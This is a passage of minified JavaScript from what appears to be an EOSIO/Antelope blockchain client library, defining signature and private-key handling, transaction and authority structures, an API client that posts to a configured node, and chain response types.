}}],[{key:"from",value:function(r){if(EB(r,e))return r;if("object"===n(r)&&r.r&&r.s){var i=new Uint8Array(65),o=r.recid,a=t.KeyType.from(r.type);return r.type!==t.KeyType.K1&&r.type!==t.KeyType.R1||(o+=31),i[0]=o,i.set(r.r,1),i.set(r.s,33),new e(a,new RB(i))}if("string"!=typeof r)throw new Error("Invalid signature");if(r.startsWith("SIG_")){var s=r.split("_");if(3!==s.length)throw new Error("Invalid signature string");var u=t.KeyType.from(s[1]),f=u===t.KeyType.K1||u===t.KeyType.R1?65:void 0
;return new e(u,t.Base58.decodeRipemd160Check(s[2],f,u))}throw new Error("Invalid signature string")}},{key:"fromABI",value:function(r){var n=t.KeyType.from(r.readByte());if(n===t.KeyType.WA){var i=r.getPosition();r.advance(65),r.advance(r.readVaruint32()),r.advance(r.readVaruint32());var o=r.getPosition()-i;r.setPosition(i);var a=RB.from(r.readArray(o));return new e(t.KeyType.WA,a)}return new e(n,new RB(r.readArray(65)))}}]),e}();function Cj(t,e){
return!(128&t[0]||0===t[0]&&!(128&t[1])||128&e[0]||0===e[0]&&!(128&e[1]))}Lj.abiName="signature";var Uj,Dj,Fj,Vj,Wj,Kj=function(){function e(t,r){a(this,e),this.type=t,this.data=r}return u(e,[{key:"signDigest",value:function(t){return t=OB.from(t),Lj.from(function(t,e,r){var n,i,o,a=jj(r).keyFromPrivate(t);if("K1"===r){var s=1;do{i=(n=a.sign(e,{canonical:!0,pers:[s++]})).r.toArrayLike(Uint8Array,"be",32),o=n.s.toArrayLike(Uint8Array,"be",32)}while(!Cj(i,o))}else i=(n=a.sign(e,{canonical:!0
})).r.toArrayLike(Uint8Array,"be",32),o=n.s.toArrayLike(Uint8Array,"be",32);return{type:r,r:i,s:o,recid:n.recoveryParam||0}}(this.data.array,t.array,this.type))}},{key:"signMessage",value:function(t){return this.signDigest(OB.hash(t))}},{key:"sharedSecret",value:function(t){var e=function(t,e,r){var n=jj(r),i=n.keyFromPrivate(t),o=n.keyFromPublic(e).getPublic();return i.derive(o).toArrayLike(Uint8Array,"be")}(this.data.array,t.data.array,this.type);return NB.hash(e)}},{key:"toPublic",
value:function(){var t,e,r,n=(t=this.data.array,e=this.type,r=jj(e).keyFromPrivate(t).getPublic(),new Uint8Array(r.encodeCompressed()));return qj.from({compressed:n,type:this.type})}},{key:"toWif",value:function(){if(this.type!==t.KeyType.K1)throw new Error("Unable to generate WIF for non-k1 key");return t.Base58.encodeCheck(RB.from([128]).appending(this.data))}},{key:"toString",value:function(){return"PVT_".concat(this.type,"_").concat(t.Base58.encodeRipemd160Check(this.data,this.type))}},{
key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(t){return EB(t,e)?t:this.fromString(t)}},{key:"fromString",value:function(e){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{var n=Zj(e),i=n.type,o=n.data;return new this(i,o)}catch(n){if(n.message="Invalid private key (".concat(n.message,")"),r&&EB(n,t.Base58.DecodingError)&&n.code===t.Base58.ErrorCode.E_CHECKSUM){var a=e.startsWith("PVT_R1")?t.KeyType.R1:t.KeyType.K1,s=new RB(n.info.data)
;return 33==s.array.length&&(s=s.droppingFirst()),new this(a,s)}throw n}}},{key:"generate",value:function(r){return new e(t.KeyType.from(r),new RB(function(t){return jj(t).genKeyPair().getPrivate().toArrayLike(Uint8Array,"be")}(r)))}}]),e}();function Zj(e){var r=n(e);if("string"!==r)throw new Error("Expected string, got ".concat(r));if(e.startsWith("PVT_")){var i=e.split("_");if(3!==i.length)throw new Error("Invalid PVT format");var o,a=t.KeyType.from(i[1]);switch(a){case t.KeyType.K1:
case t.KeyType.R1:o=32}return{type:a,data:t.Base58.decodeRipemd160Check(i[2],o,a)}}var s=t.KeyType.K1,u=t.Base58.decodeCheck(e);if(128!==u.array[0])throw new Error("Invalid WIF");return{type:s,data:u.droppingFirst()}}t.PermissionLevel=Uj=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,[{key:"equals",value:function(t){var e=Uj.from(t);return this.actor.equals(e.actor)&&this.permission.equals(e.permission)}},{key:"toString",value:function(){
return"".concat(this.actor,"@").concat(this.permission)}}],[{key:"from",value:function(t){if("string"==typeof t){var e=t.split("@");if(2!==e.length&&e[0].length>0&&e[1].length>0)throw new Error("Invalid permission level string, should be in the format <actor>@<permission>");t={actor:e[0],permission:e[1]}}return b(h(r),"from",this).call(this,t)}}]),r}(t.Struct),wB([t.Struct.field("name")],t.PermissionLevel.prototype,"actor",void 0),
wB([t.Struct.field("name")],t.PermissionLevel.prototype,"permission",void 0),t.PermissionLevel=Uj=wB([t.Struct.type("permission_level")],t.PermissionLevel),t.Action=Dj=function(e){c(i,e);var n=m(i);function i(){return a(this,i),n.apply(this,arguments)}return u(i,[{key:"equals",value:function(t){var e=Dj.from(t);return this.account.equals(e.account)&&this.name.equals(e.name)&&function(t,e){var r=t.length;if(r!==e.length)return!1;for(var n=0;n<r;n++)if(!t[n].equals(e[n]))return!1;return!0
}(this.authorization,e.authorization)&&this.data.equals(e.data)}},{key:"decodeData",value:function(e){if("string"==typeof e||e.abiName)return aj({data:this.data,type:e});var r=t.ABI.from(e),n=r.getActionType(this.name);if(!n)throw new Error("Action ".concat(this.name," does not exist in provided ABI"));return aj({data:this.data,type:n,abi:r})}}],[{key:"from",value:function(e,n){var o=e.data;if(!RB.isBytes(o)){var a
;if(n)a=t.ABI.from(n).getActionType(e.name);else if(!o.constructor||void 0===o.constructor.abiName)throw new Error("Missing ABI definition when creating action with untyped action data");e=r(r({},e),{},{data:dj({object:o,type:a,abi:n})})}return b(h(i),"from",this).call(this,e)}}]),i}(t.Struct),wB([t.Struct.field("name")],t.Action.prototype,"account",void 0),wB([t.Struct.field("name")],t.Action.prototype,"name",void 0),wB([t.Struct.field(t.PermissionLevel,{array:!0
})],t.Action.prototype,"authorization",void 0),wB([t.Struct.field("bytes")],t.Action.prototype,"data",void 0),t.Action=Dj=wB([t.Struct.type("action")],t.Action),t.TransactionExtension=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field("uint16")],t.TransactionExtension.prototype,"type",void 0),wB([t.Struct.field("bytes")],t.TransactionExtension.prototype,"data",void 0),
t.TransactionExtension=wB([t.Struct.type("transaction_extension")],t.TransactionExtension),t.TransactionHeader=function(t){c(n,t);var e=m(n);function n(){return a(this,n),e.apply(this,arguments)}return u(n,null,[{key:"from",value:function(t){return b(h(n),"from",this).call(this,r({max_net_usage_words:0,max_cpu_usage_ms:0,delay_sec:0},t))}}]),n}(t.Struct),wB([t.Struct.field("time_point_sec")],t.TransactionHeader.prototype,"expiration",void 0),
wB([t.Struct.field("uint16")],t.TransactionHeader.prototype,"ref_block_num",void 0),wB([t.Struct.field("uint32")],t.TransactionHeader.prototype,"ref_block_prefix",void 0),wB([t.Struct.field("varuint32")],t.TransactionHeader.prototype,"max_net_usage_words",void 0),wB([t.Struct.field("uint8")],t.TransactionHeader.prototype,"max_cpu_usage_ms",void 0),wB([t.Struct.field("varuint32")],t.TransactionHeader.prototype,"delay_sec",void 0),
t.TransactionHeader=wB([t.Struct.type("transaction_header")],t.TransactionHeader),t.Transaction=Fj=function(e){c(i,e);var n=m(i);function i(){return a(this,i),n.apply(this,arguments)}return u(i,[{key:"equals",value:function(t){var e=Fj.from(t);return this.id.equals(e.id)}},{key:"id",get:function(){return OB.hash(dj({object:this}))}},{key:"signingDigest",value:function(t){var e=this.signingData(t);return OB.hash(e)}},{key:"signingData",value:function(t){var e=RB.from(OB.from(t).array)
;return e=(e=e.appending(dj({object:this}))).appending(new Uint8Array(32))}}],[{key:"from",value:function(e,n){var o=function(e){return t.Action.from(e,(r=e.account,n?Array.isArray(n)?n.filter((function(t){return kj.from(t.contract).equals(r)})).map((function(t){return t.abi}))[0]:n:void 0));var r},a=(e.actions||[]).map(o),s=(e.context_free_actions||[]).map(o),u=r(r({transaction_extensions:[]},e),{},{context_free_actions:s,actions:a});return b(h(i),"from",this).call(this,u)}}]),i
}(t.TransactionHeader),wB([t.Struct.field(t.Action,{array:!0})],t.Transaction.prototype,"context_free_actions",void 0),wB([t.Struct.field(t.Action,{array:!0})],t.Transaction.prototype,"actions",void 0),wB([t.Struct.field(t.TransactionExtension,{array:!0})],t.Transaction.prototype,"transaction_extensions",void 0),t.Transaction=Fj=wB([t.Struct.type("transaction")],t.Transaction),t.SignedTransaction=function(t){c(n,t);var e=m(n);function n(){return a(this,n),e.apply(this,arguments)}
return u(n,null,[{key:"from",value:function(t){return b(h(n),"from",this).call(this,r({signatures:[],context_free_data:[]},t))}}]),n}(t.Transaction),wB([t.Struct.field("signature[]")],t.SignedTransaction.prototype,"signatures",void 0),wB([t.Struct.field("bytes[]")],t.SignedTransaction.prototype,"context_free_data",void 0),t.SignedTransaction=wB([t.Struct.type("signed_transaction")],t.SignedTransaction),t.PackedTransaction=function(e){c(i,e);var n=m(i);function i(){return a(this,i),
n.apply(this,arguments)}return u(i,[{key:"getTransaction",value:function(){if(0!==Number(this.compression))throw new Error("Transaction compression not supported yet");return aj({data:this.packed_trx,type:t.Transaction})}},{key:"getSignedTransaction",value:function(){var e=this.getTransaction();return t.SignedTransaction.from(r(r({},e),{},{signatures:this.signatures}))}}],[{key:"from",value:function(t){return b(h(i),"from",this).call(this,r({signatures:[],packed_context_free_data:"",
compression:0},t))}},{key:"fromSigned",value:function(e){var r=t.Transaction.from(e);return this.from({signatures:e.signatures,packed_context_free_data:dj({object:e.context_free_data,type:"bytes[]"}),packed_trx:dj({object:r})})}}]),i}(t.Struct),wB([t.Struct.field("signature[]")],t.PackedTransaction.prototype,"signatures",void 0),wB([t.Struct.field("uint8")],t.PackedTransaction.prototype,"compression",void 0),
wB([t.Struct.field("bytes")],t.PackedTransaction.prototype,"packed_context_free_data",void 0),wB([t.Struct.field("bytes")],t.PackedTransaction.prototype,"packed_trx",void 0),t.PackedTransaction=wB([t.Struct.type("packed_transaction")],t.PackedTransaction),t.TransactionReceipt=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field("string")],t.TransactionReceipt.prototype,"status",void 0),
wB([t.Struct.field("uint32")],t.TransactionReceipt.prototype,"cpu_usage_us",void 0),wB([t.Struct.field("uint32")],t.TransactionReceipt.prototype,"net_usage_words",void 0),t.TransactionReceipt=wB([t.Struct.type("transaction_receipt")],t.TransactionReceipt),t.Weight=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(FB),t.Weight=wB([gj("weight_type")],t.Weight),t.KeyWeight=function(t){c(r,t);var e=m(r);function r(){return a(this,r),
e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field(qj)],t.KeyWeight.prototype,"key",void 0),wB([t.Struct.field(t.Weight)],t.KeyWeight.prototype,"weight",void 0),t.KeyWeight=wB([t.Struct.type("key_weight")],t.KeyWeight),t.PermissionLevelWeight=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field(t.PermissionLevel)],t.PermissionLevelWeight.prototype,"permission",void 0),
wB([t.Struct.field(t.Weight)],t.PermissionLevelWeight.prototype,"weight",void 0),t.PermissionLevelWeight=wB([t.Struct.type("permission_level_weight")],t.PermissionLevelWeight),t.WaitWeight=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field(VB)],t.WaitWeight.prototype,"wait_sec",void 0),wB([t.Struct.field(t.Weight)],t.WaitWeight.prototype,"weight",void 0),t.WaitWeight=wB([t.Struct.type("wait_weight")],t.WaitWeight),
t.Authority=Vj=function(t){c(n,t);var e=m(n);function n(){return a(this,n),e.apply(this,arguments)}return u(n,[{key:"waitThreshold",get:function(){return this.waits.reduce((function(t,e){return t+e.weight.toNumber()}),0)}},{key:"keyThreshold",get:function(){return this.threshold.toNumber()-this.waitThreshold}},{key:"keyWeight",value:function(t){var e=this.keys.find((function(e){return e.key.equals(t)}));return e?e.weight.toNumber():0}},{key:"hasPermission",value:function(t){
var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e?1:this.keyThreshold,n=this.keyWeight(t);return n>=r}},{key:"sort",value:function(){this.keys.sort((function(t,e){return String(t.key).localeCompare(String(e.key))})),this.accounts.sort((function(t,e){return String(t.permission).localeCompare(String(e.permission))})),this.waits.sort((function(t,e){return String(t.wait_sec).localeCompare(String(e.wait_sec))}))}}],[{key:"from",value:function(t){if(EB(t,Vj))return t
;var e=b(h(n),"from",this).call(this,r({keys:[],accounts:[],waits:[]},t));return e.sort(),e}}]),n}(t.Struct),wB([t.Struct.field(VB)],t.Authority.prototype,"threshold",void 0),wB([t.Struct.field(t.KeyWeight,{array:!0})],t.Authority.prototype,"keys",void 0),wB([t.Struct.field(t.PermissionLevelWeight,{array:!0})],t.Authority.prototype,"accounts",void 0),wB([t.Struct.field(t.WaitWeight,{array:!0})],t.Authority.prototype,"waits",void 0),t.Authority=Vj=wB([t.Struct.type("authority")],t.Authority),
t.Serializer=void 0,(Wj=t.Serializer||(t.Serializer={})).encode=dj,Wj.decode=aj,Wj.synthesize=function(t){return YB(t).abi},Wj.stringify=function(t){return JSON.stringify(t)},Wj.objectify=function(t){return function t(e){switch(n(e)){case"boolean":case"number":case"string":return e;case"object":if(null===e)return e;if("function"==typeof e.toJSON)return t(e.toJSON());if(Array.isArray(e))return e.map(t);for(var r={},i=0,o=Object.keys(e);i<o.length;i++){var a=o[i];r[a]=t(e[a])}return r}}(t)}
;var Hj=function(){function t(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,t),(e=e.trim()).endsWith("/")&&(e=e.slice(0,-1)),this.url=e,r.fetch)this.fetch=r.fetch;else if("undefined"!=typeof window&&window.fetch)this.fetch=window.fetch.bind(window);else{if("undefined"==typeof global||!global.fetch)throw new Error("Missing fetch");this.fetch=global.fetch.bind(global)}}var e;return u(t,[{key:"call",value:(e=o(regeneratorRuntime.mark((function t(e,r){
var n,i,o,a,s,u,f,c,h,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=this.url+e,t.next=3,this.fetch(n,{method:"POST",body:void 0!==r?JSON.stringify(r):void 0});case 3:return i=t.sent,t.next=6,i.text();case 6:o=t.sent;try{a=JSON.parse(o)}catch(t){}s={},u=x(i.headers.entries());try{for(u.s();!(f=u.n()).done;)c=w(f.value,2),h=c[0],l=c[1],s[h]=l}catch(t){u.e(t)}finally{u.f()}return t.abrupt("return",{headers:s,status:i.status,json:a,text:o});case 12:
case"end":return t.stop()}}),t,this)}))),function(t,r){return e.apply(this,arguments)})}]),t}(),Jj=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],Jj.prototype,"perm_name",void 0),wB([t.Struct.field("name")],Jj.prototype,"parent",void 0),wB([t.Struct.field(t.Authority)],Jj.prototype,"required_auth",void 0),Jj=wB([t.Struct.type("account_permission")],Jj);var Gj=function(t){c(r,t);var e=m(r);function r(){
return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("int64")],Gj.prototype,"used",void 0),wB([t.Struct.field("int64")],Gj.prototype,"available",void 0),wB([t.Struct.field("int64")],Gj.prototype,"max",void 0),Gj=wB([t.Struct.type("account_resource_limit")],Gj);var Yj=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],Yj.prototype,"owner",void 0),
wB([t.Struct.field("asset")],Yj.prototype,"net_weight",void 0),wB([t.Struct.field("asset")],Yj.prototype,"cpu_weight",void 0),wB([t.Struct.field("uint64")],Yj.prototype,"ram_bytes",void 0),Yj=wB([t.Struct.type("account_total_resources")],Yj);var Xj=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],Xj.prototype,"from",void 0),wB([t.Struct.field("name")],Xj.prototype,"to",void 0),
wB([t.Struct.field("asset")],Xj.prototype,"net_weight",void 0),wB([t.Struct.field("asset")],Xj.prototype,"cpu_weight",void 0),Xj=wB([t.Struct.type("account_self_delegated_bandwidth")],Xj);var $j=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],$j.prototype,"owner",void 0),wB([t.Struct.field("time_point")],$j.prototype,"request_time",void 0),wB([t.Struct.field("asset")],$j.prototype,"net_amount",void 0),
wB([t.Struct.field("asset")],$j.prototype,"cpu_amount",void 0),$j=wB([t.Struct.type("account_refund_request")],$j);var Qj=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],Qj.prototype,"owner",void 0),wB([t.Struct.field("name")],Qj.prototype,"proxy",void 0),wB([t.Struct.field("name",{array:!0})],Qj.prototype,"producers",void 0),wB([t.Struct.field("int64",{optional:!0})],Qj.prototype,"staked",void 0),
wB([t.Struct.field("bool")],Qj.prototype,"is_proxy",void 0),wB([t.Struct.field("uint32",{optional:!0})],Qj.prototype,"flags1",void 0),wB([t.Struct.field("uint32")],Qj.prototype,"reserved2",void 0),wB([t.Struct.field("string")],Qj.prototype,"reserved3",void 0),Qj=wB([t.Struct.type("account_voter_info")],Qj);var tL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("time_point",{optional:!0})],tL.prototype,"key",void 0),
wB([t.Struct.field("int64",{optional:!0})],tL.prototype,"value",void 0),wB([t.Struct.field("time_point",{optional:!0})],tL.prototype,"first",void 0),wB([t.Struct.field("int64",{optional:!0})],tL.prototype,"second",void 0),tL=wB([t.Struct.type("account_rex_info_maturities")],tL);var eL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("uint32")],eL.prototype,"version",void 0),
wB([t.Struct.field("name")],eL.prototype,"owner",void 0),wB([t.Struct.field("asset")],eL.prototype,"vote_stake",void 0),wB([t.Struct.field("asset")],eL.prototype,"rex_balance",void 0),wB([t.Struct.field("int64")],eL.prototype,"matured_rex",void 0),wB([t.Struct.field(tL,{array:!0})],eL.prototype,"rex_maturities",void 0),eL=wB([t.Struct.type("account_rex_info")],eL);var rL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,[{key:"getPermission",
value:function(t){var e=kj.from(t),r=this.permissions.find((function(t){return t.perm_name.equals(e)}));if(!r)throw new Error("Unknown permission ".concat(e," on account ").concat(this.account_name,"."));return r}}]),r}(t.Struct);wB([t.Struct.field("name")],rL.prototype,"account_name",void 0),wB([t.Struct.field("uint32")],rL.prototype,"head_block_num",void 0),wB([t.Struct.field("time_point")],rL.prototype,"head_block_time",void 0),wB([t.Struct.field("bool")],rL.prototype,"privileged",void 0),
wB([t.Struct.field("time_point")],rL.prototype,"last_code_update",void 0),wB([t.Struct.field("time_point")],rL.prototype,"created",void 0),wB([t.Struct.field("asset?")],rL.prototype,"core_liquid_balance",void 0),wB([t.Struct.field("int64")],rL.prototype,"ram_quota",void 0),wB([t.Struct.field("int64")],rL.prototype,"net_weight",void 0),wB([t.Struct.field("int64")],rL.prototype,"cpu_weight",void 0),wB([t.Struct.field(Gj)],rL.prototype,"net_limit",void 0),
wB([t.Struct.field(Gj)],rL.prototype,"cpu_limit",void 0),wB([t.Struct.field("uint64")],rL.prototype,"ram_usage",void 0),wB([t.Struct.field(Jj,{array:!0})],rL.prototype,"permissions",void 0),wB([t.Struct.field(Yj)],rL.prototype,"total_resources",void 0),wB([t.Struct.field(Xj,{optional:!0})],rL.prototype,"self_delegated_bandwidth",void 0),wB([t.Struct.field($j,{optional:!0})],rL.prototype,"refund_request",void 0),wB([t.Struct.field(Qj,{optional:!0})],rL.prototype,"voter_info",void 0),
wB([t.Struct.field(eL,{optional:!0})],rL.prototype,"rex_info",void 0),rL=wB([t.Struct.type("account_object")],rL);var nL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],nL.prototype,"producer_name",void 0),wB([t.Struct.field("public_key")],nL.prototype,"block_signing_key",void 0),nL=wB([t.Struct.type("new_producers_entry")],nL);var iL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),
e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("uint32")],iL.prototype,"version",void 0),wB([t.Struct.field(nL,{array:!0})],iL.prototype,"producers",void 0),iL=wB([t.Struct.type("new_producers")],iL);var oL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("uint16")],oL.prototype,"type",void 0),wB([t.Struct.field("bytes")],oL.prototype,"data",void 0),oL=wB([t.Struct.type("block_extension")],oL)
;var aL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("uint16")],aL.prototype,"type",void 0),wB([t.Struct.field("bytes")],aL.prototype,"data",void 0),aL=wB([t.Struct.type("header_extension")],aL);var sL=function(){function e(t,r){a(this,e),this.id=t,this.extra=r}return u(e,[{key:"transaction",get:function(){if(this.extra.packed_trx)return t.Serializer.decode({data:this.extra.packed_trx,type:t.Transaction})}},{
key:"signatures",get:function(){if(this.extra.signatures)return this.extra.signatures.map(Lj.from)}},{key:"equals",value:function(t){return this.id.equals(t.id)}},{key:"toJSON",value:function(){return this.id}}],[{key:"from",value:function(t){var e,r;return"string"==typeof t?(e=OB.from(t),r={}):(e=OB.from(t.id),r=t),new this(e,r)}}]),e}();sL.abiName="trx_variant";var uL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,[{key:"id",get:function(){
return this.trx.id}}]),r}(t.TransactionReceipt);wB([t.Struct.field(sL)],uL.prototype,"trx",void 0),uL=wB([t.Struct.type("get_block_response_receipt")],uL);var fL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("time_point")],fL.prototype,"timestamp",void 0),wB([t.Struct.field("name")],fL.prototype,"producer",void 0),wB([t.Struct.field("uint16")],fL.prototype,"confirmed",void 0),
wB([t.Struct.field("checksum256")],fL.prototype,"previous",void 0),wB([t.Struct.field("checksum256")],fL.prototype,"transaction_mroot",void 0),wB([t.Struct.field("checksum256")],fL.prototype,"action_mroot",void 0),wB([t.Struct.field("uint32")],fL.prototype,"schedule_version",void 0),wB([t.Struct.field(iL,{optional:!0})],fL.prototype,"new_producers",void 0),wB([t.Struct.field("header_extension",{optional:!0})],fL.prototype,"header_extensions",void 0),wB([t.Struct.field("any",{optional:!0
})],fL.prototype,"new_protocol_features",void 0),wB([t.Struct.field("signature")],fL.prototype,"producer_signature",void 0),wB([t.Struct.field(uL,{array:!0})],fL.prototype,"transactions",void 0),wB([t.Struct.field("block_extension",{optional:!0})],fL.prototype,"block_extensions",void 0),wB([t.Struct.field("checksum256")],fL.prototype,"id",void 0),wB([t.Struct.field("uint32")],fL.prototype,"block_num",void 0),wB([t.Struct.field("uint32")],fL.prototype,"ref_block_prefix",void 0),
fL=wB([t.Struct.type("get_block_response")],fL);var cL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],cL.prototype,"producer_name",void 0),wB([t.Struct.field("any")],cL.prototype,"authority",void 0),cL=wB([t.Struct.type("active_schedule_producer_authority")],cL);var hL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct)
;wB([t.Struct.field("name")],hL.prototype,"producer_name",void 0),wB([t.Struct.field(cL)],hL.prototype,"authority",void 0),hL=wB([t.Struct.type("active_schedule_producer")],hL);var lL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("uint32")],lL.prototype,"version",void 0),wB([t.Struct.field(hL,{array:!0})],lL.prototype,"producers",void 0),lL=wB([t.Struct.type("active_schedule")],lL);var dL=function(t){c(r,t)
;var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("time_point")],dL.prototype,"timestamp",void 0),wB([t.Struct.field("name")],dL.prototype,"producer",void 0),wB([t.Struct.field("uint16")],dL.prototype,"confirmed",void 0),wB([t.Struct.field("checksum256")],dL.prototype,"previous",void 0),wB([t.Struct.field("checksum256")],dL.prototype,"transaction_mroot",void 0),wB([t.Struct.field("checksum256")],dL.prototype,"action_mroot",void 0),
wB([t.Struct.field("uint32")],dL.prototype,"schedule_version",void 0),wB([t.Struct.field(aL,{array:!0,optional:!0})],dL.prototype,"header_extensions",void 0),wB([t.Struct.field("signature")],dL.prototype,"producer_signature",void 0),dL=wB([t.Struct.type("block_state_header")],dL);var pL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("uint32")],pL.prototype,"block_num",void 0),
wB([t.Struct.field("uint32")],pL.prototype,"dpos_proposed_irreversible_blocknum",void 0),wB([t.Struct.field("uint32")],pL.prototype,"dpos_irreversible_blocknum",void 0),wB([t.Struct.field("checksum256")],pL.prototype,"id",void 0),wB([t.Struct.field(dL)],pL.prototype,"header",void 0),wB([t.Struct.field("any")],pL.prototype,"active_schedule",void 0),wB([t.Struct.field("any")],pL.prototype,"blockroot_merkle",void 0),wB([t.Struct.field("any")],pL.prototype,"producer_to_last_produced",void 0),
wB([t.Struct.field("any")],pL.prototype,"producer_to_last_implied_irb",void 0),wB([t.Struct.field("any")],pL.prototype,"valid_block_signing_authority",void 0),wB([t.Struct.field("any")],pL.prototype,"confirm_count",void 0),wB([t.Struct.field("any")],pL.prototype,"pending_schedule",void 0),wB([t.Struct.field("any")],pL.prototype,"activated_protocol_features",void 0),wB([t.Struct.field("any")],pL.prototype,"additional_signatures",void 0),pL=wB([t.Struct.type("get_block_header_state_response")],pL)
;var vL=function(e){c(n,e);var r=m(n);function n(){return a(this,n),r.apply(this,arguments)}return u(n,[{key:"getTransactionHeader",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:120,r=Mj.fromMilliseconds(this.head_block_time.toMilliseconds()+1e3*e),n=this.last_irreversible_block_id,i=n.array.subarray(8,12),o=new Uint32Array(i.buffer,i.byteOffset,1)[0];return t.TransactionHeader.from({expiration:r,ref_block_num:65535&Number(this.last_irreversible_block_num),
ref_block_prefix:o})}}]),n}(t.Struct);wB([t.Struct.field("string")],vL.prototype,"server_version",void 0),wB([t.Struct.field("checksum256")],vL.prototype,"chain_id",void 0),wB([t.Struct.field("uint32")],vL.prototype,"head_block_num",void 0),wB([t.Struct.field("uint32")],vL.prototype,"last_irreversible_block_num",void 0),wB([t.Struct.field("checksum256")],vL.prototype,"last_irreversible_block_id",void 0),wB([t.Struct.field("checksum256")],vL.prototype,"head_block_id",void 0),
wB([t.Struct.field("time_point")],vL.prototype,"head_block_time",void 0),wB([t.Struct.field("name")],vL.prototype,"head_block_producer",void 0),wB([t.Struct.field("uint64")],vL.prototype,"virtual_block_cpu_limit",void 0),wB([t.Struct.field("uint64")],vL.prototype,"virtual_block_net_limit",void 0),wB([t.Struct.field("uint64")],vL.prototype,"block_cpu_limit",void 0),wB([t.Struct.field("uint64")],vL.prototype,"block_net_limit",void 0),
wB([t.Struct.field("string?")],vL.prototype,"server_version_string",void 0),wB([t.Struct.field("uint32?")],vL.prototype,"fork_db_head_block_num",void 0),wB([t.Struct.field("checksum256?")],vL.prototype,"fork_db_head_block_id",void 0),vL=wB([t.Struct.type("get_info_response")],vL);var yL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],yL.prototype,"code",void 0),
wB([t.Struct.field("name")],yL.prototype,"scope",void 0),wB([t.Struct.field("name")],yL.prototype,"table",void 0),wB([t.Struct.field("name")],yL.prototype,"payer",void 0),wB([t.Struct.field("uint32")],yL.prototype,"count",void 0),yL=wB([t.Struct.type("get_table_by_scope_response_row")],yL);var mL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field(yL,{array:!0})],mL.prototype,"rows",void 0),
wB([t.Struct.field("string")],mL.prototype,"more",void 0),mL=wB([t.Struct.type("get_table_by_scope_response")],mL);var gL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field(WB)],gL.prototype,"global_action_seq",void 0),wB([t.Struct.field(CB)],gL.prototype,"account_action_seq",void 0),wB([t.Struct.field(VB)],gL.prototype,"block_num",void 0),wB([t.Struct.field(Rj)],gL.prototype,"block_time",void 0),
wB([t.Struct.field("any")],gL.prototype,"action_trace",void 0),wB([t.Struct.field("boolean?")],gL.prototype,"irrevirsible",void 0),gL=wB([t.Struct.type("ordered_action_result")],gL);var bL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field(gL,{array:!0})],bL.prototype,"actions",void 0),wB([t.Struct.field(LB)],bL.prototype,"last_irreversible_block",void 0),wB([t.Struct.field(LB)],bL.prototype,"head_block_num",void 0),
